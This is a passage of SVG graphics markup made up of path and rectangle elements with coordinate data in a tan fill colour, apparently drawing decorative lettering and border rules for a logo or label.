			c-0.15,0.26-0.339,0.388-0.564,0.388h-3.67v161.15h3.67c0.111,0,0.188,0.07,0.226,0.214c0.112,0.354,0.169,0.783,0.169,1.278
			c0,0.426-0.037,0.746-0.113,0.957c-0.076,0.216-0.17,0.321-0.281,0.321h-18.572c-0.15,0-0.293-0.123-0.424-0.372
			c-0.133-0.249-0.197-0.588-0.197-1.012c0-0.429,0.064-0.764,0.197-1.013c0.131-0.249,0.273-0.374,0.424-0.374h3.895V185.923
			l-9.936,152.838c-0.15,1.995-0.282,3.141-0.395,3.436c-0.113,0.296-0.283,0.443-0.509,0.443h-3.67
			c-0.225,0-0.395-0.147-0.508-0.443c-0.112-0.295-0.226-1.44-0.338-3.436l-8.129-151.286v140.535c0,3.842,0.197,6.54,0.593,8.091
			c0.395,1.552,1.08,2.66,2.061,3.324l2.54,0.444c0.188,0.222,0.282,0.665,0.282,1.329c0,0.594-0.048,0.981-0.142,1.166
			c-0.093,0.182-0.329,0.275-0.705,0.275h-9.992c-0.149,0-0.273-0.11-0.367-0.333c-0.093-0.222-0.141-0.515-0.141-0.887
			c0-0.369,0.048-0.647,0.141-0.829c0.094-0.185,0.424-0.5,0.988-0.943c1.166-0.887,1.956-2.032,2.37-3.437
			c0.566-1.921,0.848-4.654,0.848-8.201V178.72z"/>
		<path fill="#C1A67A" d="M731.692,240.453v40.897c0,23.569-1.902,40.786-5.702,51.647c-2.635,7.537-5.929,11.305-9.88,11.305
			c-2.672,0-5.137-1.884-7.395-5.651c-2.259-3.77-4.028-9.311-5.307-16.626c-2.07-11.748-3.104-24.786-3.104-39.124v-47.88
			c0-22.313,1.898-38.863,5.701-49.652c2.633-7.463,5.89-11.193,9.766-11.193c1.882,0,3.612,0.831,5.193,2.493
			c1.58,1.663,2.991,4.101,4.233,7.315c1.242,3.213,2.361,7.464,3.359,12.746c0.995,5.283,1.702,10.769,2.116,16.458
			C731.353,222.869,731.692,231.958,731.692,240.453z M712.216,326.126c0,5.764,0.451,9.938,1.354,12.525
			c0.678,1.847,1.505,2.77,2.484,2.77c0.938,0,1.769-0.829,2.483-2.494c0.714-1.66,1.072-4.045,1.072-7.147V189.692
			c0-3.99-0.471-7.166-1.411-9.532c-0.64-1.699-1.448-2.549-2.427-2.549c-0.867,0-1.619,0.813-2.258,2.438
			c-0.867,2.217-1.299,5.431-1.299,9.643V326.126z"/>
		<path fill="#C1A67A" d="M773.657,240.453v40.897c0,23.569-1.9,40.786-5.701,51.647c-2.636,7.537-5.929,11.305-9.88,11.305
			c-2.673,0-5.137-1.884-7.395-5.651c-2.258-3.77-4.028-9.311-5.307-16.626c-2.07-11.748-3.104-24.786-3.104-39.124v-47.88
			c0-22.313,1.898-38.863,5.701-49.652c2.633-7.463,5.89-11.193,9.766-11.193c1.883,0,3.613,0.831,5.193,2.493
			c1.581,1.663,2.992,4.101,4.234,7.315c1.242,3.213,2.361,7.464,3.358,12.746c0.996,5.283,1.702,10.769,2.117,16.458
			C773.318,222.869,773.657,231.958,773.657,240.453z M754.181,326.126c0,5.764,0.452,9.938,1.355,12.525
			c0.678,1.847,1.504,2.77,2.484,2.77c0.939,0,1.77-0.829,2.484-2.494c0.713-1.66,1.072-4.045,1.072-7.147V189.692
			c0-3.99-0.472-7.166-1.412-9.532c-0.641-1.699-1.448-2.549-2.428-2.549c-0.866,0-1.617,0.813-2.258,2.438
			c-0.866,2.217-1.299,5.431-1.299,9.643V326.126z"/>
		<path fill="#C1A67A" d="M810.261,189.581c0-3.398-0.228-5.836-0.678-7.315c-0.453-1.478-1.149-2.511-2.09-3.104l-2.427-0.443
			c-0.188-0.148-0.282-0.555-0.282-1.219c0-0.591,0.048-0.998,0.142-1.219c0.093-0.222,0.329-0.332,0.706-0.332h9.991
			c0.149,0,0.271,0.129,0.367,0.387c0.093,0.26,0.141,0.573,0.141,0.942c0,0.37-0.048,0.648-0.141,0.831
			c-0.096,0.185-0.423,0.5-0.988,0.942c-1.167,0.887-1.977,2.049-2.427,3.49c-0.453,1.44-0.735,4.116-0.848,8.028v152.07h-8.731
			L788.921,190.8v137.542c0,3.77,0.207,6.411,0.622,7.924c0.412,1.517,1.09,2.569,2.03,3.159l2.542,0.444
			c0.188,0.222,0.282,0.665,0.282,1.329c0,0.594-0.048,0.981-0.141,1.166c-0.096,0.182-0.331,0.275-0.707,0.275h-9.991
			c-0.151,0-0.274-0.11-0.366-0.333c-0.096-0.222-0.143-0.515-0.143-0.887c0-0.369,0.047-0.647,0.143-0.829
			c0.092-0.185,0.423-0.5,0.987-0.943c1.165-0.887,1.966-2.032,2.399-3.437c0.431-1.403,0.705-4.138,0.817-8.201V178.72h-3.16
			c-0.19,0-0.348-0.128-0.48-0.388c-0.133-0.259-0.197-0.609-0.197-1.053c0-0.37,0.064-0.683,0.197-0.942
			c0.133-0.258,0.29-0.387,0.48-0.387h14.62l11.404,121.915V189.581z"/>
	</g>
	<rect x="120.801" y="152.775" fill="#C1A67A" width="699.786" height="6.215"/>
	<rect x="119.413" y="357.747" fill="#C1A67A" width="699.786" height="6.214"/>
	<rect x="189.253" y="377.771" fill="#C1A67A" width="557.55" height="4.208"/>
	<rect x="190.532" y="136.877" fill="#C1A67A" width="557.549" height="4.208"/>
	<g>
		<path fill="#C1A67A" d="M250.835,14.669c3.127,0,6.15,0.685,9.069,2.055c2.57-3.014,4.62-4.796,6.149-5.343
			c0.417-0.091,0.73,0.023,0.939,0.342c0.207,0.321,0.242,0.732,0.104,1.233c-0.142,0.503-0.488,1.028-1.044,1.576
			c-1.112,1.188-2.259,2.466-3.439,3.837c3.196,2.284,5.871,5.459,8.026,9.522c2.154,4.065,3.232,8.563,3.232,13.497
			c0,8.495-2.086,15.392-6.255,20.688c-4.17,5.299-8.861,7.947-14.073,7.947c-4.169,0-6.88-1.141-8.13-3.426
			c-1.113-2.281-1.079-3.561,0.103-3.835c1.111-0.091,1.877,0.595,2.295,2.055c0.416,1.462,2.119,2.192,5.107,2.192
			c3.821,0,7.4-2.672,10.737-8.015c3.336-5.344,5.004-11.897,5.004-19.662c0-3.835-0.696-7.489-2.086-10.961
			c-1.392-3.47-3.267-6.029-5.629-7.673c-4.101,5.755-8.026,13.656-11.779,23.704c-1.183,3.107-2.746,7.262-4.69,12.468
			c-1.947,5.206-3.459,9.273-4.536,12.194c-1.077,2.924-2.519,6.532-4.325,10.824c-1.808,4.294-3.372,7.651-4.691,10.071
			c-1.32,2.42-2.937,5.047-4.847,7.878c-1.912,2.833-3.771,5.001-5.577,6.509c-1.808,1.507-3.856,2.764-6.15,3.767
			c-2.293,1.004-4.727,1.508-7.297,1.508c-4.936,0-8.514-1.733-10.737-5.207c-2.152-3.377-3.23-6.758-3.23-10.139
			c0-3.745,0.921-6.828,2.762-9.248c1.841-2.42,4.082-3.631,6.725-3.631c1.667,0,3.004,0.616,4.013,1.849
			c1.007,1.233,1.546,2.536,1.615,3.905c0.209,1.829-0.069,2.833-0.834,3.015c-0.695,0.184-1.112-0.319-1.25-1.508
			c0-0.089,0-0.182,0-0.274c-0.07-1.096-0.418-2.1-1.043-3.014c-0.625-0.912-1.529-1.37-2.711-1.37
			c-1.945,0-3.596,0.959-4.951,2.878c-1.354,1.918-2.066,4.294-2.137,7.125c-0.068,3.655,0.954,6.692,3.075,9.112
			c2.119,2.421,4.777,3.63,7.976,3.63c3.89,0,7.765-2.374,11.622-7.124c3.856-4.75,6.776-9.339,8.757-13.771
			c1.979-4.429,5.02-11.759,9.121-21.992c1.042-2.465,1.807-4.336,2.293-5.617c7.714-18.268,14.386-31.377,20.015-39.324
			c-2.919-0.912-5.421-1.37-7.505-1.37c-5.7,0-11.225,2.559-16.575,7.674c-5.282,5.024-9.069,10.504-11.362,16.441
			c-1.6,4.203-2.312,7.651-2.137,10.345c0.172,2.696,1.128,4.042,2.866,4.042c3.474,0,6.949-3.974,10.425-11.921
			c0.067-0.182,0.172-0.41,0.312-0.684c0.14-0.274,0.226-0.48,0.262-0.617c0.034-0.137,0.104-0.319,0.208-0.548
			c0.104-0.227,0.208-0.387,0.313-0.479c0.104-0.089,0.191-0.182,0.26-0.274c0.069-0.089,0.158-0.158,0.261-0.205
			c0.105-0.044,0.226-0.068,0.366-0.068c0.485,0.092,0.764,0.479,0.834,1.165c0.067,0.686-0.104,1.575-0.521,2.671
			c-3.614,9.228-7.923,13.838-12.926,13.838c-2.92,0-4.865-1.734-5.838-5.206c-0.834-3.653-0.487-7.718,1.043-12.195
			c2.502-7.214,6.775-13.517,12.821-18.908C237.213,17.32,243.746,14.669,250.835,14.669z"/>
		<path fill="#C1A67A" d="M276.06,105.647c2.711,0,7.365-6.165,13.969-18.497c0.485-1.097,0.901-1.277,1.25-0.547
			c0.485,0.822,0.068,2.466-1.25,4.933c-2.086,4.203-4.311,8.039-6.672,11.509c-2.434,3.562-5.144,5.434-8.131,5.617
			c-1.6,0-2.885-0.616-3.857-1.849c-0.974-1.233-1.459-2.762-1.459-4.59c0-2.556,1.215-5.893,3.648-10.002
			c2.432-4.109,3.648-6.941,3.648-8.496c0-1.733-0.661-2.51-1.98-2.329c-1.183,0.273-2.763,1.554-4.743,3.836
			c-1.98,2.285-3.945,5.48-5.89,9.592c-1.043,2.192-2.779,6.165-5.212,11.919c-0.418,1.007-1.076,1.508-1.981,1.508h-1.771
			c-1.042,0-1.285-0.868-0.729-2.604c2.085-4.84,5.282-12.627,9.59-23.361c4.309-10.732,7.748-19.066,10.32-25.005
			c0.556-0.913,1.215-1.37,1.98-1.37h2.293c1.111,0,1.32,0.822,0.626,2.466c-0.141,0.365-0.87,2.034-2.189,5.001
			c-1.32,2.969-2.902,6.555-4.742,10.755c-1.843,4.203-3.354,7.81-4.535,10.824c2.919-4.66,5.769-6.988,8.548-6.988
			c1.598,0,2.849,0.572,3.753,1.713c0.901,1.143,1.354,2.626,1.354,4.453c0,2.559-1.233,6.053-3.7,10.481
			c-2.467,4.432-3.7,7.332-3.7,8.701C274.496,104.872,275.017,105.647,276.06,105.647z"/>
		<path fill="#C1A67A" d="M314.629,88.248c0.138-0.364,0.294-0.616,0.47-0.754c0.171-0.137,0.327-0.158,0.469-0.069
			c0.138,0.093,0.242,0.229,0.313,0.411c0.138,0.64-0.036,1.554-0.521,2.74c-0.695,1.554-1.668,2.925-2.919,4.111
			c-1.25,1.188-2.572,1.874-3.961,2.056c-0.558,0.092-1.46,0.046-2.71-0.138c-1.601,3.381-3.511,6.234-5.734,8.563
			c-2.224,2.33-4.481,3.494-6.775,3.494c-3.894,0-6.255-2.1-7.089-6.303c-0.902-4.2-0.381-8.495,1.564-12.88
			c1.944-4.292,4.308-7.488,7.087-9.591c2.78-2.1,5.352-3.15,7.716-3.15c4.237,0,6.357,2.786,6.357,8.357
			c0,2.466-0.695,5.529-2.084,9.18c0.694,0.185,1.318,0.229,1.876,0.137C310.98,94.322,312.962,92.267,314.629,88.248z
			 M306.498,84.822v-0.137c0.347-3.378-0.766-5.07-3.336-5.07c-2.017,0-3.998,1.37-5.941,4.11c-2.085,2.925-3.685,5.94-4.796,9.045
			c-1.183,3.287-1.772,6.257-1.772,8.905c0.069,2.74,1.146,4.11,3.231,4.11c1.598,0,3.3-1.027,5.108-3.084
			c1.807-2.055,3.403-4.542,4.795-7.467c-0.625-0.456-1.183-1.233-1.668-2.329c-0.904-1.734-1.042-3.607-0.417-5.618
			c0.626-1.918,1.632-2.967,3.023-3.15C305.419,84.137,306.011,84.366,306.498,84.822z M304.726,93.042
			c0.138-0.363,0.313-0.866,0.521-1.506c0.209-0.639,0.382-1.142,0.522-1.507c0.416-2.193,0.104-3.379-0.938-3.563
			c-0.625-0.09-1.078,0.391-1.356,1.438c-0.278,1.052-0.207,2.172,0.209,3.358C303.821,91.994,304.168,92.586,304.726,93.042z"/>
		<path fill="#C1A67A" d="M317.546,105.647c1.599,0,3.509-1.506,5.734-4.521c2.224-3.014,5.037-7.673,8.443-13.976
			c0.484-1.097,0.902-1.277,1.251-0.547c0.485,0.822,0.068,2.466-1.251,4.933c-2.155,4.294-4.414,8.131-6.775,11.509
			c-2.502,3.747-5.179,5.617-8.027,5.617c-3.267,0-5.28-1.507-6.046-4.521c-0.764-3.104-0.485-6.256,0.834-9.455
			c0.349-0.822,0.904-2.145,1.668-3.974c0.764-1.825,1.512-3.607,2.241-5.344c0.729-1.733,1.476-3.516,2.241-5.343h-1.668
			c-0.625,0-1.026-0.138-1.198-0.412c-0.175-0.274-0.193-0.638-0.053-1.096c0.277-0.638,1.042-0.958,2.294-0.958h1.771l3.44-7.947
			c0.555-0.913,1.215-1.371,1.979-1.371h2.815c1.11,0,1.319,0.822,0.625,2.466l-2.918,6.851h3.23c0.418,0,0.712,0.024,0.887,0.068
			c0.173,0.047,0.313,0.184,0.417,0.411c0.104,0.229,0.12,0.572,0.053,1.028c-0.209,0.732-0.975,1.096-2.294,1.096h-3.44
			l-7.505,17.538c-0.626,1.37-1.009,2.65-1.147,3.836c-0.14,1.188-0.018,2.171,0.365,2.946
			C315.895,105.261,316.572,105.647,317.546,105.647z"/>
		<path fill="#C1A67A" d="M355.907,88.248c0.138-0.364,0.294-0.616,0.469-0.754c0.172-0.137,0.328-0.158,0.469-0.069
			c0.139,0.093,0.243,0.229,0.313,0.411c0.139,0.64-0.035,1.554-0.521,2.74c-0.696,1.554-1.668,2.925-2.92,4.111
			c-1.25,1.188-2.571,1.874-3.96,2.056c-0.558,0.092-1.46,0.046-2.711-0.138c-1.6,3.381-3.51,6.234-5.733,8.563
			c-2.225,2.33-4.482,3.494-6.775,3.494c-3.894,0-6.256-2.1-7.089-6.303c-0.902-4.2-0.381-8.495,1.564-12.88
			c1.944-4.292,4.308-7.488,7.087-9.591c2.779-2.1,5.352-3.15,7.716-3.15c4.236,0,6.357,2.786,6.357,8.357
			c0,2.466-0.695,5.529-2.084,9.18c0.693,0.185,1.319,0.229,1.876,0.137C352.258,94.322,354.239,92.267,355.907,88.248z
			 M347.775,84.822v-0.137c0.347-3.378-0.765-5.07-3.336-5.07c-2.017,0-3.997,1.37-5.941,4.11c-2.085,2.925-3.684,5.94-4.796,9.045
			c-1.182,3.287-1.771,6.257-1.771,8.905c0.068,2.74,1.146,4.11,3.231,4.11c1.599,0,3.3-1.027,5.108-3.084
			c1.806-2.055,3.403-4.542,4.795-7.467c-0.626-0.456-1.183-1.233-1.668-2.329c-0.904-1.734-1.043-3.607-0.417-5.618
			c0.626-1.918,1.632-2.967,3.022-3.15C346.697,84.137,347.288,84.366,347.775,84.822z M346.003,93.042
			c0.139-0.363,0.313-0.866,0.521-1.506c0.209-0.639,0.382-1.142,0.521-1.507c0.417-2.193,0.104-3.379-0.938-3.563
			c-0.625-0.09-1.078,0.391-1.355,1.438c-0.278,1.052-0.208,2.172,0.209,3.358C345.099,91.994,345.446,92.586,346.003,93.042z"/>
		<path fill="#C1A67A" d="M375.19,97.564c-0.348,0-0.766-0.021-1.251-0.068c-0.486-0.045-0.834-0.07-1.042-0.07
			c-1.6,3.199-3.614,5.871-6.046,8.017c-2.434,2.147-4.865,3.219-7.298,3.219c-2.362,0-4.17-0.867-5.42-2.603
			c-1.251-1.734-1.877-3.926-1.877-6.577c0-2.922,1.079-7.125,3.231-12.605c1.807-4.658,3.718-9.317,5.734-13.976l6.775-15.62
			c0.555-0.913,1.215-1.37,1.979-1.37h2.294c0.973,0,1.215,0.822,0.729,2.466l-8.756,20.962c1.877-1.733,3.787-2.602,5.732-2.602
			c1.808,0,3.249,0.777,4.327,2.329c1.076,1.554,1.616,3.747,1.616,6.577c0,3.198-0.662,6.302-1.981,9.317h1.251
			c2.57,0,4.481-1.004,5.733-3.015c1.111-1.825,1.981-3.47,2.606-4.932c0.416-1.186,0.834-1.323,1.25-0.411
			c0.348,1.096,0,2.65-1.042,4.659c-0.903,1.829-2.137,3.335-3.701,4.521C378.474,96.971,376.859,97.564,375.19,97.564z
			 M358.824,106.059c1.527,0,3.162-1.072,4.9-3.22c1.735-2.146,3.265-4.771,4.586-7.878c-1.809-2.101-2.71-4.385-2.71-6.85
			c0-1.461,0.381-2.742,1.146-3.837c0.765-1.096,1.668-1.645,2.71-1.645c0.556,0,1.077,0.23,1.563,0.686
			c0-2.649-0.729-3.974-2.188-3.974c-2.71,0-5.63,2.559-8.757,7.673c-3.128,5.116-4.691,9.821-4.691,14.113
			c0,1.37,0.313,2.535,0.938,3.495C356.947,105.58,357.782,106.059,358.824,106.059z M369.248,92.632
			c0.556-1.552,0.973-3.06,1.251-4.521c0.417-2.102,0.035-3.152-1.146-3.152c-1.112,0-1.668,1.007-1.668,3.015
			C367.685,89.709,368.207,91.262,369.248,92.632z"/>
		<path fill="#C1A67A" d="M408.442,88.248c0.139-0.364,0.295-0.616,0.47-0.754c0.172-0.137,0.328-0.158,0.469-0.069
			c0.139,0.093,0.243,0.229,0.313,0.411c0.139,0.64-0.035,1.554-0.521,2.74c-0.696,1.554-1.668,2.925-2.92,4.111
			c-1.25,1.188-2.571,1.874-3.961,2.056c-0.557,0.092-1.459,0.046-2.71-0.138c-1.6,3.381-3.511,6.234-5.733,8.563
			c-2.225,2.33-4.481,3.494-6.776,3.494c-3.893,0-6.254-2.1-7.088-6.303c-0.902-4.2-0.381-8.495,1.563-12.88
			c1.945-4.292,4.309-7.488,7.088-9.591c2.779-2.1,5.352-3.15,7.715-3.15c4.238,0,6.358,2.786,6.358,8.357
			c0,2.466-0.696,5.529-2.084,9.18c0.693,0.185,1.319,0.229,1.875,0.137C404.795,94.322,406.774,92.267,408.442,88.248z
			 M400.312,84.822v-0.137c0.348-3.378-0.765-5.07-3.336-5.07c-2.017,0-3.997,1.37-5.941,4.11c-2.085,2.925-3.684,5.94-4.796,9.045
			c-1.182,3.287-1.771,6.257-1.771,8.905c0.068,2.74,1.147,4.11,3.23,4.11c1.6,0,3.301-1.027,5.109-3.084
			c1.807-2.055,3.403-4.542,4.795-7.467c-0.626-0.456-1.184-1.233-1.668-2.329c-0.904-1.734-1.043-3.607-0.417-5.618
			c0.626-1.918,1.632-2.967,3.022-3.15C399.233,84.137,399.825,84.366,400.312,84.822z M398.539,93.042
			c0.139-0.363,0.314-0.866,0.521-1.506c0.209-0.639,0.382-1.142,0.521-1.507c0.417-2.193,0.104-3.379-0.938-3.563
			c-0.625-0.09-1.078,0.391-1.355,1.438c-0.278,1.052-0.207,2.172,0.209,3.358C397.635,91.994,397.982,92.586,398.539,93.042z"/>
		<path fill="#C1A67A" d="M432.835,88.248c0.139-0.364,0.294-0.616,0.469-0.754c0.173-0.137,0.329-0.158,0.47-0.069
			c0.138,0.093,0.242,0.229,0.312,0.411c0.139,0.64-0.035,1.554-0.521,2.74c-0.695,1.554-1.668,2.925-2.92,4.111
			c-1.25,1.188-2.571,1.874-3.96,2.056c-0.558,0.092-1.46,0.046-2.711-0.138c-1.6,3.381-3.51,6.234-5.733,8.563
			c-2.225,2.33-4.481,3.494-6.775,3.494c-3.894,0-6.255-2.1-7.089-6.303c-0.901-4.2-0.381-8.495,1.564-12.88
			c1.944-4.292,4.308-7.488,7.088-9.591c2.779-2.1,5.351-3.15,7.714-3.15c4.238,0,6.358,2.786,6.358,8.357
			c0,2.466-0.695,5.529-2.084,9.18c0.694,0.185,1.319,0.229,1.876,0.137C429.187,94.322,431.167,92.267,432.835,88.248z
			 M424.704,84.822v-0.137c0.347-3.378-0.766-5.07-3.336-5.07c-2.017,0-3.997,1.37-5.941,4.11c-2.086,2.925-3.685,5.94-4.796,9.045
			c-1.183,3.287-1.772,6.257-1.772,8.905c0.069,2.74,1.147,4.11,3.231,4.11c1.599,0,3.3-1.027,5.108-3.084
			c1.807-2.055,3.404-4.542,4.795-7.467c-0.625-0.456-1.183-1.233-1.668-2.329c-0.903-1.734-1.042-3.607-0.417-5.618
			c0.626-1.918,1.632-2.967,3.023-3.15C423.625,84.137,424.217,84.366,424.704,84.822z M422.932,93.042
			c0.138-0.363,0.313-0.866,0.521-1.506c0.209-0.639,0.382-1.142,0.521-1.507c0.417-2.193,0.104-3.379-0.938-3.563
			c-0.625-0.09-1.078,0.391-1.355,1.438c-0.279,1.052-0.208,2.172,0.208,3.358C422.027,91.994,422.374,92.586,422.932,93.042z"/>
		<path fill="#C1A67A" d="M435.753,105.647c1.598,0,3.508-1.506,5.733-4.521c2.224-3.014,5.037-7.673,8.443-13.976
			c0.485-1.097,0.902-1.277,1.251-0.547c0.485,0.822,0.067,2.466-1.251,4.933c-2.155,4.294-4.414,8.131-6.775,11.509
			c-2.502,3.747-5.179,5.617-8.027,5.617c-3.267,0-5.281-1.507-6.046-4.521c-0.764-3.104-0.485-6.256,0.834-9.455
			c0.349-0.822,0.904-2.145,1.667-3.974c0.765-1.825,1.513-3.607,2.242-5.344c0.729-1.733,1.477-3.516,2.241-5.343h-1.668
			c-0.625,0-1.026-0.138-1.199-0.412c-0.174-0.274-0.192-0.638-0.052-1.096c0.277-0.638,1.042-0.958,2.294-0.958h1.771l3.44-7.947
			c0.555-0.913,1.215-1.371,1.979-1.371h2.815c1.11,0,1.318,0.822,0.625,2.466l-2.918,6.851h3.231c0.417,0,0.711,0.024,0.886,0.068
			c0.173,0.047,0.313,0.184,0.417,0.411c0.104,0.229,0.12,0.572,0.052,1.028c-0.208,0.732-0.975,1.096-2.293,1.096h-3.44
			l-7.506,17.538c-0.626,1.37-1.008,2.65-1.146,3.836c-0.14,1.188-0.018,2.171,0.365,2.946
			C434.101,105.261,434.778,105.647,435.753,105.647z"/>
		<path fill="#C1A67A" d="M461.812,108.662c-1.599,0-2.884-0.616-3.857-1.849c-0.974-1.233-1.458-2.762-1.458-4.59
			c0-2.556,1.214-5.893,3.647-10.002c2.432-4.109,3.649-6.941,3.649-8.496c0-1.733-0.661-2.51-1.981-2.329
			c-1.183,0.273-2.763,1.554-4.742,3.836c-1.981,2.285-3.946,5.48-5.89,9.592c-1.043,2.192-2.779,6.165-5.212,11.919
			c-0.418,1.007-1.078,1.508-1.981,1.508h-1.772c-1.042,0-1.285-0.868-0.729-2.604c2.085-4.84,5.283-12.627,9.591-23.361
			c4.309-10.732,7.749-19.066,10.32-25.005c0.555-0.913,1.216-1.37,1.98-1.37h2.293c1.11,0,1.319,0.822,0.625,2.466
			c-0.141,0.365-0.869,2.034-2.188,5.001c-1.321,2.969-2.902,6.555-4.743,10.755c-1.842,4.203-3.354,7.81-4.534,10.824
			c2.918-4.66,5.768-6.988,8.548-6.988c1.597,0,2.849,0.572,3.753,1.713c0.901,1.143,1.354,2.626,1.354,4.453
			c0,2.559-1.233,6.053-3.699,10.481c-2.468,4.432-3.7,7.332-3.7,8.701c0,1.554,0.521,2.329,1.563,2.329
			c2.501,0,5.384-2.966,8.651-8.905c0.277-0.456,0.521-0.686,0.73-0.686s0.347,0.185,0.417,0.548
			c0.139,1.096-0.279,2.513-1.252,4.247C467.996,106.059,464.869,108.662,461.812,108.662z"/>
		<path fill="#C1A67A" d="M544.995,95.234c-4.449,3.38-6.221,6.303-5.316,8.77c0.485,1.37,0.52,2.582,0.104,3.631
			c-0.417,1.049-1.113,1.575-2.087,1.575c-1.527,0-2.432-0.914-2.71-2.739c-0.278-1.827,0.349-3.928,1.877-6.304
			c1.736-2.374,4.863-5.022,9.382-7.947c1.251-5.755,1.876-9.18,1.876-10.276c0-1.646-0.625-2.466-1.876-2.466
			c-1.041,0-3.023,1.623-5.941,4.863c-2.919,3.244-5.421,5.231-7.505,5.962c-0.835,2.466-1.772,4.704-2.814,6.713
			c-4.24,7.491-9.903,11.235-16.991,11.235c-4.17,0-8.098-2.146-11.78-6.44c-3.545-4.292-5.316-10.091-5.316-17.401
			c0-5.663,0.887-10.983,2.659-15.963c1.771-4.977,4.064-9.111,6.88-12.399c2.813-3.289,5.889-5.961,9.225-8.016
			c3.336-2.055,6.671-3.31,10.008-3.768c-1.043-2.192-1.687-4.772-1.93-7.742c-0.243-2.967-0.088-5.937,0.469-8.906
			c0.558-2.967,1.669-5.799,3.337-8.495c1.667-2.693,3.753-4.728,6.255-6.098c2.918-1.46,5.768-2.123,8.547-1.986
			c2.78,0.137,5.178,1.348,7.194,3.63c2.014,2.285,3.021,5.299,3.021,9.043c0,3.746-0.975,6.713-2.918,8.905
			c-1.808,2.103-3.439,3.244-4.901,3.425c-1.111,0.093-1.735-0.41-1.875-1.506c0-1.096,0.521-1.689,1.564-1.782
			c1.598-0.182,2.952-1.141,4.064-2.877c1.111-1.734,1.668-3.608,1.668-5.618c0-2.922-0.678-5.184-2.033-6.783
			c-1.354-1.596-3.04-2.397-5.055-2.397c-2.572,0-4.987,0.914-7.246,2.74c-2.258,1.829-4.012,4.158-5.264,6.988
			c-1.251,2.832-2.051,5.916-2.397,9.248c-0.349,3.336,0.069,6.464,1.251,9.387c0.693-0.091,1.877,0.274,3.544,1.096
			c1.528,0.64,2.153,1.873,1.877,3.699c-0.279,1.37-1.251,2.01-2.919,1.918c-1.737-0.274-3.059-1.096-3.961-2.467
			c-6.464,0.549-12.353,4.569-17.669,12.058c-5.316,7.492-7.976,16.168-7.976,26.034c0,5.299,1.009,9.957,3.024,13.975
			c2.016,4.021,4.968,6.029,8.86,6.029c5.697,0,10.354-4.063,13.968-12.195l1.146-2.877c-4.24-0.547-7.229-2.921-8.965-7.124
			c-1.736-4.2-1.911-8.291-0.521-12.263c1.389-3.974,3.786-5.959,7.192-5.959c3.335,0,5.732,2.283,7.193,6.85
			c1.526,4.384,1.667,9.409,0.416,15.071c2.641-1.644,4.899-3.788,6.775-6.439c2.086-2.923,4.343-4.384,6.776-4.384
			c1.668,0,3.024,0.595,4.066,1.78c1.041,1.189,1.563,2.97,1.563,5.345c0,1.736-0.139,3.151-0.417,4.247
			c2.57-1.552,4.257-2.741,5.057-3.563c0.798-0.821,1.059-1.918,0.781-3.289c-0.14-1.186,0-2.237,0.417-3.15
			c0.417-0.913,1.043-1.416,1.877-1.508c0.693-0.091,1.232,0.138,1.615,0.686c0.382,0.548,0.608,1.325,0.677,2.329
			c0.069,2.011-0.729,3.747-2.396,5.207c-2.433,1.918-5.248,3.929-8.443,6.028c-1.459,7.036-2.19,11.099-2.19,12.195
			c0,2.101,0.694,3.151,2.086,3.151c1.807,0,3.891-1.552,6.254-4.658c2.362-3.104,5.247-7.81,8.652-14.113
			c0.486-1.097,0.903-1.323,1.251-0.685c0.417,0.915,0,2.604-1.251,5.07c-2.086,4.203-4.448,8.039-7.088,11.509
			c-2.852,3.747-5.667,5.617-8.443,5.617c-4.311,0-6.464-2.418-6.464-7.262c0-1.733,0.276-3.974,0.834-6.714L544.995,95.234z
			 M525.71,67.969c-2.642,0-4.379,1.829-5.213,5.479c-0.903,4.021-0.348,7.628,1.668,10.825c1.6,2.65,3.892,4.066,6.88,4.248
			c1.39-5.022,1.773-9.682,1.148-13.975C529.566,70.161,528.072,67.969,525.71,67.969z"/>
		<path fill="#C1A67A" d="M586.065,97.564c-0.557,0-1.321-0.089-2.294-0.273c-1.6,3.288-3.526,6.028-5.785,8.22
			s-4.604,3.289-7.037,3.289c-1.598,0-2.954-0.616-4.064-1.85c-1.11-1.233-1.702-2.762-1.773-4.59
			c-1.389,3.288-3.299,8.016-5.732,14.181c-2.432,6.167-4.099,10.345-5.004,12.538c-0.556,1.185-1.25,1.78-2.084,1.78h-2.085
			c-1.182,0-1.391-0.958-0.625-2.876c2.85-6.762,6.566-15.735,11.153-26.923s8.443-20.484,11.572-27.883
			c0.416-1.004,1.075-1.508,1.979-1.508h1.98c1.251,0,1.494,0.822,0.729,2.466c-0.487,1.006-1.32,2.97-2.503,5.892
			c2.225-2.192,4.344-3.288,6.361-3.288c1.876,0,3.35,0.777,4.43,2.329c1.075,1.554,1.615,3.747,1.615,6.577
			c0,2.925-0.661,6.029-1.98,9.317h1.146c2.571,0,4.482-1.004,5.732-3.015c1.182-1.734,2.086-3.377,2.711-4.932
			c0.348-1.096,0.695-1.37,1.043-0.822c0.068,0.092,0.104,0.184,0.104,0.274c0.416,1.096,0.067,2.651-1.043,4.659
			C592.597,95.419,589.749,97.564,586.065,97.564z M570.013,105.647c1.389,0,2.934-1.049,4.638-3.151
			c1.703-2.1,3.215-4.659,4.536-7.672c-1.738-1.552-2.606-3.79-2.606-6.713c0-1.461,0.365-2.742,1.094-3.837
			c0.73-1.096,1.616-1.645,2.658-1.645c0.626,0,1.181,0.23,1.667,0.686c0-2.557-0.765-3.836-2.293-3.836
			c-2.501,0-5.213,2.559-8.131,7.672c-2.918,5.116-4.378,9.638-4.378,13.565C567.197,104.004,568.136,105.647,570.013,105.647z
			 M578.664,87.973c0,1.736,0.485,3.244,1.46,4.521c0.277-0.637,0.693-2.055,1.25-4.247v-0.137c0.418-2.102,0.068-3.152-1.042-3.152
			C579.221,84.958,578.664,85.965,578.664,87.973z"/>
		<path fill="#C1A67A" d="M620.256,79.067c-0.278,0.641-1.078,2.466-2.397,5.48c-1.321,3.014-2.328,5.276-3.022,6.782
			c-0.696,1.507-1.788,3.563-3.285,6.167c-1.495,2.603-2.849,4.589-4.064,5.959c-1.217,1.371-2.676,2.604-4.377,3.7
			c-1.705,1.096-3.424,1.645-5.161,1.645c-2.433,0-4.36-1.028-5.785-3.083c-1.425-2.055-2.138-4.544-2.138-7.468
			c0-4.933,1.634-9.773,4.9-14.524c3.335-4.658,7.017-6.986,11.05-6.986c1.807,0,3.057,0.684,3.752,2.055
			c0.694,1.37,0.798,2.925,0.313,4.659c-1.042,3.106-3.439,5.479-7.192,7.124c-2.643,1.097-4.796,1.691-6.463,1.781
			c-0.903,2.559-1.355,4.98-1.355,7.263c0,4.109,1.424,6.165,4.274,6.165c1.735,0,3.525-0.867,5.368-2.604
